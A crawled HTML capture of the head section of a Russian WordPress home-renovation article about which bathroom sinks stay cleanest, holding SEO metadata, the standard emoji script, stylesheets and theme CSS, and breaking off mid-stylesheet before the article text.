

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html
body_size: 27392
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какие раковины меньше пачкаются</title>
	<meta name="description" content="Для любой ванной комнаты наличие раковины является просто обязательным атрибутом, хотя бы по той причине, что чистить зубы над ней гораздо удобнее чем над ванной, или душевым поддоном." />
	<link rel="canonical" href="https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какие раковины меньше пачкаются" />
	<meta property="og:description" content="Для любой ванной комнаты наличие раковины является просто обязательным атрибутом, хотя бы по той причине, что чистить зубы над ней гораздо удобнее чем над ванной, или душевым поддоном." />
	<meta property="og:url" content="https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html" />
	<meta property="og:site_name" content="Все о дизайне, отделке, ремонте и мебели" />
	<meta property="article:published_time" content="2018-11-03T07:00:11+00:00" />
	<meta property="article:modified_time" content="2018-11-03T02:50:54+00:00" />
	<meta property="og:image" content="https://folksland.net/wp-content/uploads/2018/11/Vidy-rakovin2.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Expert">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://folksland.net/#website","url":"https://folksland.net/","name":"\u0412\u0441\u0435 \u043e \u0434\u0438\u0437\u0430\u0439\u043d\u0435, \u043e\u0442\u0434\u0435\u043b\u043a\u0435, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u043c\u0435\u0431\u0435\u043b\u0438, \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0438 \u043e\u0442\u0434\u0435\u043b\u043a\u0435","potentialAction":[{"@type":"SearchAction","target":"https://folksland.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html#primaryimage","inLanguage":"ru-RU","url":"https://folksland.net/wp-content/uploads/2018/11/Vidy-rakovin2.jpg","contentUrl":"https://folksland.net/wp-content/uploads/2018/11/Vidy-rakovin2.jpg","width":1024,"height":768},{"@type":"WebPage","@id":"https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html#webpage","url":"https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html","name":"\u041a\u0430\u043a\u0438\u0435 \u0440\u0430\u043a\u043e\u0432\u0438\u043d\u044b \u043c\u0435\u043d\u044c\u0448\u0435 \u043f\u0430\u0447\u043a\u0430\u044e\u0442\u0441\u044f","isPartOf":{"@id":"https://folksland.net/#website"},"primaryImageOfPage":{"@id":"https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html#primaryimage"},"datePublished":"2018-11-03T07:00:11+00:00","dateModified":"2018-11-03T02:50:54+00:00","author":{"@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db"},"description":"\u0414\u043b\u044f \u043b\u044e\u0431\u043e\u0439 \u0432\u0430\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043d\u0430\u0442\u044b \u043d\u0430\u043b\u0438\u0447\u0438\u0435 \u0440\u0430\u043a\u043e\u0432\u0438\u043d\u044b \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0440\u043e\u0441\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u043c, \u0445\u043e\u0442\u044f \u0431\u044b \u043f\u043e \u0442\u043e\u0439 \u043f\u0440\u0438\u0447\u0438\u043d\u0435, \u0447\u0442\u043e \u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0437\u0443\u0431\u044b \u043d\u0430\u0434 \u043d\u0435\u0439 \u0433\u043e\u0440\u0430\u0437\u0434\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435 \u0447\u0435\u043c \u043d\u0430\u0434 \u0432\u0430\u043d\u043d\u043e\u0439, \u0438\u043b\u0438 \u0434\u0443\u0448\u0435\u0432\u044b\u043c \u043f\u043e\u0434\u0434\u043e\u043d\u043e\u043c.","breadcrumb":{"@id":"https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html"]}]},{"@type":"BreadcrumbList","@id":"https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://folksland.net/","url":"https://folksland.net/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html","url":"https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html","name":"\u041a\u0430\u043a\u0438\u0435 \u0440\u0430\u043a\u043e\u0432\u0438\u043d\u044b \u043c\u0435\u043d\u044c\u0448\u0435 \u043f\u0430\u0447\u043a\u0430\u044e\u0442\u0441\u044f"}}]},{"@type":"Person","@id":"https://folksland.net/#/schema/person/044833a731158a33bfde3a7cc7a164db","name":"Expert","image":{"@type":"ImageObject","@id":"https://folksland.net/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa8d6d733e75152f14c8dbab6b17db60?s=96&d=mm&r=g","caption":"Expert"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о дизайне, отделке, ремонте и мебели &raquo; Лента комментариев к &laquo;Какие раковины меньше пачкаются&raquo;" href="https://folksland.net/sovety/kakie-rakovinyi-menshe-pachkayutsya.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/folksland.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=b3e133ac360da976465a29425aba87ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://folksland.net/wp-includes/css/dist/block-library/style.min.css?ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://folksland.net/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://folksland.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=b3e133ac360da976465a29425aba87ee'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://folksland.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://folksland.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://folksland.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://folksland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://folksland.net/wp-json/wp/v2/posts/22190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folksland.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folksland.net/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://folksland.net/?p=22190' />
<link rel="alternate" type="application/json+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fkakie-rakovinyi-menshe-pachkayutsya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://folksland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffolksland.net%2Fsovety%2Fkakie-rakovinyi-menshe-pachkayutsya.html&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://folksland.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://folksland.net/wp-content/uploads/2018/11/Vidy-rakovin2.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#59d600}.scrolltop:before{color:#dd0000}.scrolltop{height:80px}.scrolltop:before{content:"\fe3d"}body{background-color:#e5aa20}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff0000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff0000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
